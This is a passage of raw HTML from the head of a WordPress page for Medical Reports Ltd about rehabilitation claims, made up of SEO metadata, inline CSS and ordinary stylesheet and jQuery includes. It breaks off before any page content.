

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medicalreportsltd.com/rehabilitation-2/
body_size: 19337
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"> <h1 style="color:grey;">UNSUPPORTED BROWSER. PLEASE UPGRADE YOUR BROWSER TO <a href="http://windows.microsoft.com/en-CA/internet-explorer/downloads/ie-9/worldwide-languages">IE 9 OR HIGHER</a></h1> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8"> <h1 style="color:grey;">UNSUPPORTED BROWSER. PLEASE UPGRADE YOUR BROWSER TO <a href="http://windows.microsoft.com/en-CA/internet-explorer/downloads/ie-9/worldwide-languages">IE 9 OR HIGHER</a></h1> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"> <h1 style="color:grey;">UNSUPPORTED BROWSER. PLEASE UPGRADE YOUR BROWSER TO <a href="http://windows.microsoft.com/en-CA/internet-explorer/downloads/ie-9/worldwide-languages">IE 9 OR HIGHER</a></h1> <![endif]-->
<html lang="en-GB"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
            <meta name="format-detection" content="telephone=no">
    
    <!-- Atoms & Pingback -->
    <link rel="alternate" type="application/rss+xml" title="Medical Reports  RSS Feed" href="https://medicalreportsltd.com/feed/" />
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://medicalreportsltd.com/feed/rss/" />
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://medicalreportsltd.com/feed/atom/" />
    <link rel="pingback" href="https://medicalreportsltd.com/xmlrpc.php" />    
    <!-- Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic,900|Lato:400,700,300' rel='stylesheet' type='text/css'>
    <link rel="shortcut icon" href="https://medicalreportsltd.com/wp-content/uploads/2015/07/favicon.png" /> 
                        
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rehabilitation claims | Medco Rehabilitation | Medical Reports Ltd</title>
	<meta name="description" content="Medical Reports Ltd can help you with any rehab claim and will take instructions for rehabilitation whether we obtained the medco report or not." />
	<link rel="canonical" href="https://medicalreportsltd.com/rehabilitation-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rehabilitation claims | Medco Rehabilitation | Medical Reports Ltd" />
	<meta property="og:description" content="Medical Reports Ltd can help you with any rehab claim and will take instructions for rehabilitation whether we obtained the medco report or not." />
	<meta property="og:url" content="https://medicalreportsltd.com/rehabilitation-2/" />
	<meta property="og:site_name" content="Medical Reports" />
	<meta property="article:modified_time" content="2016-12-22T15:01:48+00:00" />
	<meta property="og:image" content="https://medicalreportsltd.com/wp-content/uploads/2016/03/claims-bg.png" />
	<meta property="og:image:width" content="2348" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://medicalreportsltd.com/rehabilitation-2/","url":"https://medicalreportsltd.com/rehabilitation-2/","name":"Rehabilitation claims | Medco Rehabilitation | Medical Reports Ltd","isPartOf":{"@id":"https://medicalreportsltd.com/#website"},"primaryImageOfPage":{"@id":"https://medicalreportsltd.com/rehabilitation-2/#primaryimage"},"image":{"@id":"https://medicalreportsltd.com/rehabilitation-2/#primaryimage"},"thumbnailUrl":"https://medicalreportsltd.com/wp-content/uploads/2016/03/claims-bg.png","datePublished":"2016-04-14T11:25:56+00:00","dateModified":"2016-12-22T15:01:48+00:00","description":"Medical Reports Ltd can help you with any rehab claim and will take instructions for rehabilitation whether we obtained the medco report or not.","breadcrumb":{"@id":"https://medicalreportsltd.com/rehabilitation-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://medicalreportsltd.com/rehabilitation-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://medicalreportsltd.com/rehabilitation-2/#primaryimage","url":"https://medicalreportsltd.com/wp-content/uploads/2016/03/claims-bg.png","contentUrl":"https://medicalreportsltd.com/wp-content/uploads/2016/03/claims-bg.png","width":2348,"height":516},{"@type":"BreadcrumbList","@id":"https://medicalreportsltd.com/rehabilitation-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://medicalreportsltd.com/"},{"@type":"ListItem","position":2,"name":"Rehabilitation"}]},{"@type":"WebSite","@id":"https://medicalreportsltd.com/#website","url":"https://medicalreportsltd.com/","name":"Medical Reports","description":"Bespoke solutions for individual clients","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://medicalreportsltd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medical Reports  &raquo; Feed" href="https://medicalreportsltd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medical Reports  &raquo; Comments Feed" href="https://medicalreportsltd.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medicalreportsltd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalreportsltd.com%2Frehabilitation-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medicalreportsltd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedicalreportsltd.com%2Frehabilitation-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='meanmenu-css' href='https://medicalreportsltd.com/wp-content/plugins/codecanyon-5861287-meanmenu-responsive-mobile-menu/meanmenu.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://medicalreportsltd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://medicalreportsltd.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://medicalreportsltd.com/wp-content/plugins/tmls_testimonials/css/testimonials.css?ver=b0f6ebb157b0507995c0553f8a234812' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://medicalreportsltd.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://medicalreportsltd.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1000px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #052b3c;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 60% ;}.cbp-spmenu-push-toleft {left: -60% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 60%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}#wprmenu_menu.left {width:60%;left: -60%;right: auto;}#wprmenu_menu.right {width:60%;right: -60%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;right: 0px;float: right;background-color: ;}#main-nav{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://medicalreportsltd.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/style.css?ver=b0f6ebb157b0507995c0553f8a234812' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme-child/style.css?ver=b0f6ebb157b0507995c0553f8a234812' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-style-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme-child/style.css?ver=b0f6ebb157b0507995c0553f8a234812' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-meanmenu-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/meanmenu/meanmenu.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-flexslider-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/flexslider/flexslider-post.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-prettyPhoto-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/prettyphoto/css/prettyPhoto.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-jqueryui-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/css/jquery-ui/jquery-ui.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-owl-carousel-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/owl-carousel/owl.carousel.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-wow-css-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/js/wow/css/libs/animate.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-superfish-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/css/superfish/superfish.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-fontawesome-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/css/fontawesome/font-awesome.min.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-typicons-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/css/typicons/typicons.min.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='pulsar-responsive-css' href='https://medicalreportsltd.com/wp-content/themes/medicallink-theme/css/responsive.css?ver=20121010' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://medicalreportsltd.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//medicalreportsltd.com/wp-content/uploads/js_composer/custom.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://medicalreportsltd.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b0f6ebb157b0507995c0553f8a234812' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://medicalreportsltd.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-medicallink_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%7COpen+sans%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CLora%3A400%2C700%2C400italic%2C700italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A300%2C400%2C700&#038;subset=latin&#038;ver=1708030724' type='text/css' media='all' />
<script type="text/javascript" src="https://medicalreportsltd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://medicalreportsltd.com/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1" id="touchSwipe-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
